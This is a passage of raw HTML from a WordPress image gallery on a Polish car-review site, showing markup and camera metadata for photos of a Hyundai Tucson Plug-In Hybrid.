data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=630%2C420&amp;ssl=1 630w" width="709" height="472" loading="lazy" data-original-width="709" data-original-height="472" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (17)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (17)" style="width: 709px; height: 472px;" /><noscript><img decoding="async" class="" data-attachment-id="31654" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207735&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (17)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?w=709&#038;h=472&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-17.jpg?resize=630%2C420&amp;ssl=1 630w" width="709" height="472" loading="lazy" data-original-width="709" data-original-height="472" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (17)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (17)" style="width: 709px; height: 472px;" /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1068px; height: 357px;" data-original-width="1068" data-original-height="357" > <div class="gallery-group images-1" style="width: 534px; height: 357px;" data-original-width="534" data-original-height="357" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-13/" border="0" itemprop="url"> <meta itemprop="width" content="530"> <meta itemprop="height" content="353"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31650" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207385&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (13)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?w=530&#038;h=353&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (13)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (13)" style="width: 530px; height: 353px;" /><noscript><img decoding="async" class="" data-attachment-id="31650" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207385&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (13)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?w=530&#038;h=353&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-13.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (13)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (13)" style="width: 530px; height: 353px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 534px; height: 357px;" data-original-width="534" data-original-height="357" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-18/" border="0" itemprop="url"> <meta itemprop="width" content="530"> <meta itemprop="height" content="353"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31655" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207927&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (18)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?w=530&#038;h=353&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (18)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (18)" style="width: 530px; height: 353px;" /><noscript><img decoding="async" class="" data-attachment-id="31655" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207927&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (18)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?w=530&#038;h=353&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (18)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (18)" style="width: 530px; height: 353px;" /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1068px; height: 476px;" data-original-width="1068" data-original-height="476" > <div class="gallery-group images-1" style="width: 713px; height: 476px;" data-original-width="713" data-original-height="476" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-19/" border="0" itemprop="url"> <meta itemprop="width" content="709"> <meta itemprop="height" content="472"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31656" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207973&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (19)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?w=709&#038;h=472&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=630%2C420&amp;ssl=1 630w" width="709" height="472" loading="lazy" data-original-width="709" data-original-height="472" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (19)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (19)" style="width: 709px; height: 472px;" /><noscript><img decoding="async" class="" data-attachment-id="31656" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207973&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (19)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?w=709&#038;h=472&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-19.jpg?resize=630%2C420&amp;ssl=1 630w" width="709" height="472" loading="lazy" data-original-width="709" data-original-height="472" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (19)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (19)" style="width: 709px; height: 472px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 355px; height: 476px;" data-original-width="355" data-original-height="476" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-20/" border="0" itemprop="url"> <meta itemprop="width" content="351"> <meta itemprop="height" content="234"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31657" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208100&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (20)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?w=351&#038;h=234&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (20)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (20)" style="width: 351px; height: 234px;" /><noscript><img decoding="async" class="" data-attachment-id="31657" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208100&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (20)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?w=351&#038;h=234&#038;ssl=1" 